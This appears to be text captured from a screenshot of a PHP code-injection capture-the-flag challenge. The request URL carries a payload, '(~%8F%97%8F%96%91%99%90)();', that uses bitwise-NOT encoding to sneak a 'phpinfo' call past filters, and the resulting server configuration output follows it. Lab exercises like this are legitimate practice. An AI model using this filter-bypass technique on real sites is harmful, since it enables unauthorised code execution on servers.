 c3ef4784-2fb5-4d0a-9fb3-7aabbdfbecb7.node3.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();
PHP Version 7.0.33
php
System Linux 644ae2273644 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled